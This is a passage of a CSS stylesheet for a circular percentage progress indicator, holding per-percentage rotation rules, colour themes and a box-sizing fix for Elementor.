  -moz-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  -o-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.c100.p19 .bar {
  -webkit-transform: rotate(68.4deg);
  -moz-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  -o-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.c100.p20 .bar {
  -webkit-transform: rotate(72deg);
  -moz-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  -o-transform: rotate(72deg);
  transform: rotate(72deg);
}
.c100.p21 .bar {
  -webkit-transform: rotate(75.60000000000001deg);
  -moz-transform: rotate(75.60000000000001deg);
  -ms-transform: rotate(75.60000000000001deg);
  -o-transform: rotate(75.60000000000001deg);
  transform: rotate(75.60000000000001deg);
}
.c100.p22 .bar {
  -webkit-transform: rotate(79.2deg);
  -moz-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  -o-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.c100.p23 .bar {
  -webkit-transform: rotate(82.8deg);
  -moz-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  -o-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.c100.p24 .bar {
  -webkit-transform: rotate(86.4deg);
  -moz-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  -o-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.c100.p25 .bar {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.c100.p26 .bar {
  -webkit-transform: rotate(93.60000000000001deg);
  -moz-transform: rotate(93.60000000000001deg);
  -ms-transform: rotate(93.60000000000001deg);
  -o-transform: rotate(93.60000000000001deg);
  transform: rotate(93.60000000000001deg);
}
.c100.p27 .bar {
  -webkit-transform: rotate(97.2deg);
  -moz-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  -o-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.c100.p28 .bar {
  -webkit-transform: rotate(100.8deg);
  -moz-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  -o-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.c100.p29 .bar {
  -webkit-transform: rotate(104.4deg);
  -moz-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  -o-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.c100.p30 .bar {
  -webkit-transform: rotate(108deg);
  -moz-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  -o-transform: rotate(108deg);
  transform: rotate(108deg);
}
.c100.p31 .bar {
  -webkit-transform: rotate(111.60000000000001deg);
  -moz-transform: rotate(111.60000000000001deg);
  -ms-transform: rotate(111.60000000000001deg);
  -o-transform: rotate(111.60000000000001deg);
  transform: rotate(111.60000000000001deg);
}
.c100.p32 .bar {
  -webkit-transform: rotate(115.2deg);
  -moz-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  -o-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.c100.p33 .bar {
  -webkit-transform: rotate(118.8deg);
  -moz-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  -o-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.c100.p34 .bar {
  -webkit-transform: rotate(122.4deg);
  -moz-transform: rotate(122.4deg);
  -ms-transform: rotate(122.4deg);
  -o-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.c100.p35 .bar {
  -webkit-transform: rotate(126deg);
  -moz-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  -o-transform: rotate(126deg);
  transform: rotate(126deg);
}
.c100.p36 .bar {
  -webkit-transform: rotate(129.6deg);
  -moz-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  -o-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.c100.p37 .bar {
  -webkit-transform: rotate(133.20000000000002deg);
  -moz-transform: rotate(133.20000000000002deg);
  -ms-transform: rotate(133.20000000000002deg);
  -o-transform: rotate(133.20000000000002deg);
  transform: rotate(133.20000000000002deg);
}
.c100.p38 .bar {
  -webkit-transform: rotate(136.8deg);
  -moz-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  -o-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.c100.p39 .bar {
  -webkit-transform: rotate(140.4deg);
  -moz-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  -o-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.c100.p40 .bar {
  -webkit-transform: rotate(144deg);
  -moz-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  -o-transform: rotate(144deg);
  transform: rotate(144deg);
}
.c100.p41 .bar {
  -webkit-transform: rotate(147.6deg);
  -moz-transform: rotate(147.6deg);
  -ms-transform: rotate(147.6deg);
  -o-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.c100.p42 .bar {
  -webkit-transform: rotate(151.20000000000002deg);
  -moz-transform: rotate(151.20000000000002deg);
  -ms-transform: rotate(151.20000000000002deg);
  -o-transform: rotate(151.20000000000002deg);
  transform: rotate(151.20000000000002deg);
}
.c100.p43 .bar {
  -webkit-transform: rotate(154.8deg);
  -moz-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  -o-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
.c100.p44 .bar {
  -webkit-transform: rotate(158.4deg);
  -moz-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  -o-transform: rotate(158.4deg);
  transform: rotate(158.4deg);
}
.c100.p45 .bar {
  -webkit-transform: rotate(162deg);
  -moz-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  -o-transform: rotate(162deg);
  transform: rotate(162deg);
}
.c100.p46 .bar {
  -webkit-transform: rotate(165.6deg);
  -moz-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  -o-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.c100.p47 .bar {
  -webkit-transform: rotate(169.20000000000002deg);
  -moz-transform: rotate(169.20000000000002deg);
  -ms-transform: rotate(169.20000000000002deg);
  -o-transform: rotate(169.20000000000002deg);
  transform: rotate(169.20000000000002deg);
}
.c100.p48 .bar {
  -webkit-transform: rotate(172.8deg);
  -moz-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  -o-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.c100.p49 .bar {
  -webkit-transform: rotate(176.4deg);
  -moz-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  -o-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.c100.p50 .bar {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.c100.p51 .bar {
  -webkit-transform: rotate(183.6deg);
  -moz-transform: rotate(183.6deg);
  -ms-transform: rotate(183.6deg);
  -o-transform: rotate(183.6deg);
  transform: rotate(183.6deg);
}
.c100.p52 .bar {
  -webkit-transform: rotate(187.20000000000002deg);
  -moz-transform: rotate(187.20000000000002deg);
  -ms-transform: rotate(187.20000000000002deg);
  -o-transform: rotate(187.20000000000002deg);
  transform: rotate(187.20000000000002deg);
}
.c100.p53 .bar {
  -webkit-transform: rotate(190.8deg);
  -moz-transform: rotate(190.8deg);
  -ms-transform: rotate(190.8deg);
  -o-transform: rotate(190.8deg);
  transform: rotate(190.8deg);
}
.c100.p54 .bar {
  -webkit-transform: rotate(194.4deg);
  -moz-transform: rotate(194.4deg);
  -ms-transform: rotate(194.4deg);
  -o-transform: rotate(194.4deg);
  transform: rotate(194.4deg);
}
.c100.p55 .bar {
  -webkit-transform: rotate(198deg);
  -moz-transform: rotate(198deg);
  -ms-transform: rotate(198deg);
  -o-transform: rotate(198deg);
  transform: rotate(198deg);
}
.c100.p56 .bar {
  -webkit-transform: rotate(201.6deg);
  -moz-transform: rotate(201.6deg);
  -ms-transform: rotate(201.6deg);
  -o-transform: rotate(201.6deg);
  transform: rotate(201.6deg);
}
.c100.p57 .bar {
  -webkit-transform: rotate(205.20000000000002deg);
  -moz-transform: rotate(205.20000000000002deg);
  -ms-transform: rotate(205.20000000000002deg);
  -o-transform: rotate(205.20000000000002deg);
  transform: rotate(205.20000000000002deg);
}
.c100.p58 .bar {
  -webkit-transform: rotate(208.8deg);
  -moz-transform: rotate(208.8deg);
  -ms-transform: rotate(208.8deg);
  -o-transform: rotate(208.8deg);
  transform: rotate(208.8deg);
}
.c100.p59 .bar {
  -webkit-transform: rotate(212.4deg);
  -moz-transform: rotate(212.4deg);
  -ms-transform: rotate(212.4deg);
  -o-transform: rotate(212.4deg);
  transform: rotate(212.4deg);
}
.c100.p60 .bar {
  -webkit-transform: rotate(216deg);
  -moz-transform: rotate(216deg);
  -ms-transform: rotate(216deg);
  -o-transform: rotate(216deg);
  transform: rotate(216deg);
}
.c100.p61 .bar {
  -webkit-transform: rotate(219.6deg);
  -moz-transform: rotate(219.6deg);
  -ms-transform: rotate(219.6deg);
  -o-transform: rotate(219.6deg);
  transform: rotate(219.6deg);
}
.c100.p62 .bar {
  -webkit-transform: rotate(223.20000000000002deg);
  -moz-transform: rotate(223.20000000000002deg);
  -ms-transform: rotate(223.20000000000002deg);
  -o-transform: rotate(223.20000000000002deg);
  transform: rotate(223.20000000000002deg);
}
.c100.p63 .bar {
  -webkit-transform: rotate(226.8deg);
  -moz-transform: rotate(226.8deg);
  -ms-transform: rotate(226.8deg);
  -o-transform: rotate(226.8deg);
  transform: rotate(226.8deg);
}
.c100.p64 .bar {
  -webkit-transform: rotate(230.4deg);
  -moz-transform: rotate(230.4deg);
  -ms-transform: rotate(230.4deg);
  -o-transform: rotate(230.4deg);
  transform: rotate(230.4deg);
}
.c100.p65 .bar {
  -webkit-transform: rotate(234deg);
  -moz-transform: rotate(234deg);
  -ms-transform: rotate(234deg);
  -o-transform: rotate(234deg);
  transform: rotate(234deg);
}
.c100.p66 .bar {
  -webkit-transform: rotate(237.6deg);
  -moz-transform: rotate(237.6deg);
  -ms-transform: rotate(237.6deg);
  -o-transform: rotate(237.6deg);
  transform: rotate(237.6deg);
}
.c100.p67 .bar {
  -webkit-transform: rotate(241.20000000000002deg);
  -moz-transform: rotate(241.20000000000002deg);
  -ms-transform: rotate(241.20000000000002deg);
  -o-transform: rotate(241.20000000000002deg);
  transform: rotate(241.20000000000002deg);
}
.c100.p68 .bar {
  -webkit-transform: rotate(244.8deg);
  -moz-transform: rotate(244.8deg);
  -ms-transform: rotate(244.8deg);
  -o-transform: rotate(244.8deg);
  transform: rotate(244.8deg);
}
.c100.p69 .bar {
  -webkit-transform: rotate(248.4deg);
  -moz-transform: rotate(248.4deg);
  -ms-transform: rotate(248.4deg);
  -o-transform: rotate(248.4deg);
  transform: rotate(248.4deg);
}
.c100.p70 .bar {
  -webkit-transform: rotate(252deg);
  -moz-transform: rotate(252deg);
  -ms-transform: rotate(252deg);
  -o-transform: rotate(252deg);
  transform: rotate(252deg);
}
.c100.p71 .bar {
  -webkit-transform: rotate(255.6deg);
  -moz-transform: rotate(255.6deg);
  -ms-transform: rotate(255.6deg);
  -o-transform: rotate(255.6deg);
  transform: rotate(255.6deg);
}
.c100.p72 .bar {
  -webkit-transform: rotate(259.2deg);
  -moz-transform: rotate(259.2deg);
  -ms-transform: rotate(259.2deg);
  -o-transform: rotate(259.2deg);
  transform: rotate(259.2deg);
}
.c100.p73 .bar {
  -webkit-transform: rotate(262.8deg);
  -moz-transform: rotate(262.8deg);
  -ms-transform: rotate(262.8deg);
  -o-transform: rotate(262.8deg);
  transform: rotate(262.8deg);
}
.c100.p74 .bar {
  -webkit-transform: rotate(266.40000000000003deg);
  -moz-transform: rotate(266.40000000000003deg);
  -ms-transform: rotate(266.40000000000003deg);
  -o-transform: rotate(266.40000000000003deg);
  transform: rotate(266.40000000000003deg);
}
.c100.p75 .bar {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
}
.c100.p76 .bar {
  -webkit-transform: rotate(273.6deg);
  -moz-transform: rotate(273.6deg);
  -ms-transform: rotate(273.6deg);
  -o-transform: rotate(273.6deg);
  transform: rotate(273.6deg);
}
.c100.p77 .bar {
  -webkit-transform: rotate(277.2deg);
  -moz-transform: rotate(277.2deg);
  -ms-transform: rotate(277.2deg);
  -o-transform: rotate(277.2deg);
  transform: rotate(277.2deg);
}
.c100.p78 .bar {
  -webkit-transform: rotate(280.8deg);
  -moz-transform: rotate(280.8deg);
  -ms-transform: rotate(280.8deg);
  -o-transform: rotate(280.8deg);
  transform: rotate(280.8deg);
}
.c100.p79 .bar {
  -webkit-transform: rotate(284.40000000000003deg);
  -moz-transform: rotate(284.40000000000003deg);
  -ms-transform: rotate(284.40000000000003deg);
  -o-transform: rotate(284.40000000000003deg);
  transform: rotate(284.40000000000003deg);
}
.c100.p80 .bar {
  -webkit-transform: rotate(288deg);
  -moz-transform: rotate(288deg);
  -ms-transform: rotate(288deg);
  -o-transform: rotate(288deg);
  transform: rotate(288deg);
}
.c100.p81 .bar {
  -webkit-transform: rotate(291.6deg);
  -moz-transform: rotate(291.6deg);
  -ms-transform: rotate(291.6deg);
  -o-transform: rotate(291.6deg);
  transform: rotate(291.6deg);
}
.c100.p82 .bar {
  -webkit-transform: rotate(295.2deg);
  -moz-transform: rotate(295.2deg);
  -ms-transform: rotate(295.2deg);
  -o-transform: rotate(295.2deg);
  transform: rotate(295.2deg);
}
.c100.p83 .bar {
  -webkit-transform: rotate(298.8deg);
  -moz-transform: rotate(298.8deg);
  -ms-transform: rotate(298.8deg);
  -o-transform: rotate(298.8deg);
  transform: rotate(298.8deg);
}
.c100.p84 .bar {
  -webkit-transform: rotate(302.40000000000003deg);
  -moz-transform: rotate(302.40000000000003deg);
  -ms-transform: rotate(302.40000000000003deg);
  -o-transform: rotate(302.40000000000003deg);
  transform: rotate(302.40000000000003deg);
}
.c100.p85 .bar {
  -webkit-transform: rotate(306deg);
  -moz-transform: rotate(306deg);
  -ms-transform: rotate(306deg);
  -o-transform: rotate(306deg);
  transform: rotate(306deg);
}
.c100.p86 .bar {
  -webkit-transform: rotate(309.6deg);
  -moz-transform: rotate(309.6deg);
  -ms-transform: rotate(309.6deg);
  -o-transform: rotate(309.6deg);
  transform: rotate(309.6deg);
}
.c100.p87 .bar {
  -webkit-transform: rotate(313.2deg);
  -moz-transform: rotate(313.2deg);
  -ms-transform: rotate(313.2deg);
  -o-transform: rotate(313.2deg);
  transform: rotate(313.2deg);
}
.c100.p88 .bar {
  -webkit-transform: rotate(316.8deg);
  -moz-transform: rotate(316.8deg);
  -ms-transform: rotate(316.8deg);
  -o-transform: rotate(316.8deg);
  transform: rotate(316.8deg);
}
.c100.p89 .bar {
  -webkit-transform: rotate(320.40000000000003deg);
  -moz-transform: rotate(320.40000000000003deg);
  -ms-transform: rotate(320.40000000000003deg);
  -o-transform: rotate(320.40000000000003deg);
  transform: rotate(320.40000000000003deg);
}
.c100.p90 .bar {
  -webkit-transform: rotate(324deg);
  -moz-transform: rotate(324deg);
  -ms-transform: rotate(324deg);
  -o-transform: rotate(324deg);
  transform: rotate(324deg);
}
.c100.p91 .bar {
  -webkit-transform: rotate(327.6deg);
  -moz-transform: rotate(327.6deg);
  -ms-transform: rotate(327.6deg);
  -o-transform: rotate(327.6deg);
  transform: rotate(327.6deg);
}
.c100.p92 .bar {
  -webkit-transform: rotate(331.2deg);
  -moz-transform: rotate(331.2deg);
  -ms-transform: rotate(331.2deg);
  -o-transform: rotate(331.2deg);
  transform: rotate(331.2deg);
}
.c100.p93 .bar {
  -webkit-transform: rotate(334.8deg);
  -moz-transform: rotate(334.8deg);
  -ms-transform: rotate(334.8deg);
  -o-transform: rotate(334.8deg);
  transform: rotate(334.8deg);
}
.c100.p94 .bar {
  -webkit-transform: rotate(338.40000000000003deg);
  -moz-transform: rotate(338.40000000000003deg);
  -ms-transform: rotate(338.40000000000003deg);
  -o-transform: rotate(338.40000000000003deg);
  transform: rotate(338.40000000000003deg);
}
.c100.p95 .bar {
  -webkit-transform: rotate(342deg);
  -moz-transform: rotate(342deg);
  -ms-transform: rotate(342deg);
  -o-transform: rotate(342deg);
  transform: rotate(342deg);
}
.c100.p96 .bar {
  -webkit-transform: rotate(345.6deg);
  -moz-transform: rotate(345.6deg);
  -ms-transform: rotate(345.6deg);
  -o-transform: rotate(345.6deg);
  transform: rotate(345.6deg);
}
.c100.p97 .bar {
  -webkit-transform: rotate(349.2deg);
  -moz-transform: rotate(349.2deg);
  -ms-transform: rotate(349.2deg);
  -o-transform: rotate(349.2deg);
  transform: rotate(349.2deg);
}
.c100.p98 .bar {
  -webkit-transform: rotate(352.8deg);
  -moz-transform: rotate(352.8deg);
  -ms-transform: rotate(352.8deg);
  -o-transform: rotate(352.8deg);
  transform: rotate(352.8deg);
}
.c100.p99 .bar {
  -webkit-transform: rotate(356.40000000000003deg);
  -moz-transform: rotate(356.40000000000003deg);
  -ms-transform: rotate(356.40000000000003deg);
  -o-transform: rotate(356.40000000000003deg);
  transform: rotate(356.40000000000003deg);
}
.c100.p100 .bar {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

.c100.dark {
  background-color: #777777;
}
.c100.dark .bar,
.c100.dark .fill {
  border-color: #c6ff00 !important;
}
.c100.dark > span {
  color: #777777;
}
.c100.dark:after {
  background-color: #666666;
}
.c100.dark:hover > span {
  color: #c6ff00;
}
.c100.green .bar,
.c100.green .fill {
  border-color: #4db53c !important;
}
.c100.green:hover > span {
  color: #4db53c;
}
.c100.green.dark .bar,
.c100.green.dark .fill {
  border-color: #5fd400 !important;
}
.c100.green.dark:hover > span {
  color: #5fd400;
}
.c100.orange .bar,
.c100.orange .fill {
  border-color: #dd9d22 !important;
}
.c100.orange:hover > span {
  color: #dd9d22;
}
.c100.orange.dark .bar,
.c100.orange.dark .fill {
  border-color: #e08833 !important;
}
.c100.orange.dark:hover > span {
  color: #e08833;
}

.c100.small {
    font-size: 100px;
}

.c100 > span {
    width: 100px;
    line-height: 105px;
    font-size: 45px;
    color: #262424;
}

.c100 {
    font-size: 120px;
    background-color: #dccec0;
}

.pie, .c100 .bar, .c100.p51 .fill, .c100.p52 .fill, .c100.p53 .fill, .c100.p54 .fill, .c100.p55 .fill, .c100.p56 .fill, .c100.p57 .fill, .c100.p58 .fill, .c100.p59 .fill, .c100.p60 .fill, .c100.p61 .fill, .c100.p62 .fill, .c100.p63 .fill, .c100.p64 .fill, .c100.p65 .fill, .c100.p66 .fill, .c100.p67 .fill, .c100.p68 .fill, .c100.p69 .fill, .c100.p70 .fill, .c100.p71 .fill, .c100.p72 .fill, .c100.p73 .fill, .c100.p74 .fill, .c100.p75 .fill, .c100.p76 .fill, .c100.p77 .fill, .c100.p78 .fill, .c100.p79 .fill, .c100.p80 .fill, .c100.p81 .fill, .c100.p82 .fill, .c100.p83 .fill, .c100.p84 .fill, .c100.p85 .fill, .c100.p86 .fill, .c100.p87 .fill, .c100.p88 .fill, .c100.p89 .fill, .c100.p90 .fill, .c100.p91 .fill, .c100.p92 .fill, .c100.p93 .fill, .c100.p94 .fill, .c100.p95 .fill, .c100.p96 .fill, .c100.p97 .fill, .c100.p98 .fill, .c100.p99 .fill, .c100.p100 .fill {
    border: 0.08em solid #12ca59;
}

/* Elementor Box Sizing Issue */
.c100.p100 .bar, .c100.p100 .fill, .c100.p99 .bar, .c100.p99 .fill, .c100.p98 .bar, .c100.p98 .fill, .c100.p97 .bar, .c100.p97 .fill, .c100.p96 .bar, .c100.p96 .fill, .c100.p95 .bar, .c100.p95 .fill, .c100.p94 .bar, .c100.p94 .fill, .c100.p93 .bar, .c100.p93 .fill, .c100.p92 .bar, .c100.p92 .fill, .c100.p91 .bar, .c100.p91 .fill, .c100.p90 .bar, .c100.p90 .fill, .c100.p89 .bar, .c100.p89 .fill, .c100.p88 .bar, .c100.p88 .fill, .c100.p87 .bar, .c100.p87 .fill, .c100.p86 .bar, .c100.p86 .fill, .c100.p85 .bar, .c100.p85 .fill, .c100.p84 .bar, .c100.p84 .fill, .c100.p83 .bar, .c100.p83 .fill, .c100.p82 .bar, .c100.p82 .fill, .c100.p81 .bar, .c100.p81 .fill, .c100.p80 .bar, .c100.p80 .fill, .c100.p79 .bar, .c100.p79 .fill, .c100.p78 .bar, .c100.p78 .fill, .c100.p77 .bar, .c100.p77 .fill, .c100.p76 .bar, .c100.p76 .fill, .c100.p75 .bar, .c100.p75 .fill, .c100.p74 .bar, .c100.p74 .fill, .c100.p73 .bar, .c100.p73 .fill, .c100.p72 .bar, .c100.p72 .fill, .c100.p71 .bar, .c100.p71 .fill, .c100.p70 .bar, .c100.p70 .fill, .c100.p69 .bar, .c100.p69 .fill, .c100.p68 .bar, .c100.p68 .fill, .c100.p67 .bar, .c100.p67 .fill, .c100.p66 .bar, .c100.p66 .fill, .c100.p65 .bar, .c100.p65 .fill, .c100.p64 .bar, .c100.p64 .fill, .c100.p63 .bar, .c100.p63 .fill, .c100.p62 .bar, .c100.p62 .fill, .c100.p61 .bar, .c100.p61 .fill, .c100.p60 .bar, .c100.p60 .fill, .c100.p59 .bar, .c100.p59 .fill, .c100.p58 .bar, .c100.p58 .fill, .c100.p57 .bar, .c100.p57 .fill, .c100.p56 .bar, .c100.p56 .fill, .c100.p55 .bar, .c100.p55 .fill, .c100.p54 .bar, .c100.p54 .fill, .c100.p53 .bar, .c100.p53 .fill, .c100.p52 .bar, .c100.p52 .fill, .c100.p51 .bar, .c100.p51 .fill, .c100.p50 .bar, .c100.p50 .fill, .c100.p49 .bar, .c100.p49 .fill, .c100.p48 .bar, .c100.p48 .fill, .c100.p47 .bar, .c100.p47 .fill, .c100.p46 .bar, .c100.p46 .fill, .c100.p45 .bar, .c100.p45 .fill, .c100.p44 .bar, .c100.p44 .fill, .c100.p43 .bar, .c100.p43 .fill, .c100.p42 .bar, .c100.p42 .fill, .c100.p41 .bar, .c100.p41 .fill, .c100.p40 .bar, .c100.p40 .fill, .c100.p39 .bar, .c100.p39 .fill, .c100.p38 .bar, .c100.p38 .fill, .c100.p37 .bar, .c100.p37 .fill, .c100.p36 .bar, .c100.p36 .fill, .c100.p35 .bar, .c100.p35 .fill, .c100.p34 .bar, .c100.p34 .fill, .c100.p33 .bar, .c100.p33 .fill, .c100.p32 .bar, .c100.p32 .fill, .c100.p31 .bar, .c100.p31 .fill, .c100.p30 .bar, .c100.p30 .fill, .c100.p29 .bar, .c100.p29 .fill, .c100.p28 .bar, .c100.p28 .fill, .c100.p27 .bar, .c100.p27 .fill, .c100.p26 .bar, .c100.p26 .fill, .c100.p25 .bar, .c100.p25 .fill, .c100.p24 .bar, .c100.p24 .fill, .c100.p23 .bar, .c100.p23 .fill, .c100.p22 .bar, .c100.p22 .fill, .c100.p21 .bar, .c100.p21 .fill, .c100.p20 .bar, .c100.p20 .fill, .c100.p19 .bar, .c100.p19 .fill, .c100.p18 .bar, .c100.p18 .fill, .c100.p17 .bar, .c100.p17 .fill, .c100.p16 .bar, .c100.p16 .fill, .c100.p15 .bar, .c100.p15 .fill, .c100.p14 .bar, .c100.p14 .fill, .c100.p13 .bar, .c100.p13 .fill, .c100.p12 .bar, .c100.p12 .fill, .c100.p11 .bar, .c100.p11 .fill, .c100.p10 .bar, .c100.p10 .fill, .c100.p9 .bar, .c100.p9 .fill, .c100.p8 .bar, .c100.p8 .fill, .c100.p7 .bar, .c100.p7 .fill, .c100.p6 .bar, .c100.p6 .fill, .c100.p5 .bar, .c100.p5 .fill, .c100.p4 .bar, .c100.p4 .fill, .c100.p3 .bar, .c100.p3 .fill, .c100.p2 .bar, .c100.p2 .fill, .c100.p1 .bar, .c100.p1 .fill {
  -webkit-box-sizing: initial !important;
          box-sizing: initial !important;
}